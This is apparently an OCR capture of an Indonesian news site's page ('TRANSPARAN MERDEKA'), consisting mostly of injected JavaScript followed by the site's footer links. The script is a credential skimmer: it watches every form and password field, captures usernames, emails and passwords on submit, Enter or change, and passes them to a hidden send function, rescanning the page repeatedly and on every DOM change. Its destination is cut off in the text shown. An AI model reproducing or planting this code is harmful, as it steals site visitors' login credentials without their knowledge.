
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();
Copyright @ 2026
Home
Disclaimer
TRANSPARAN MERDEKA, All
Undang Undang PERS
Rights Reserved
Hubungi Kami
Redaksi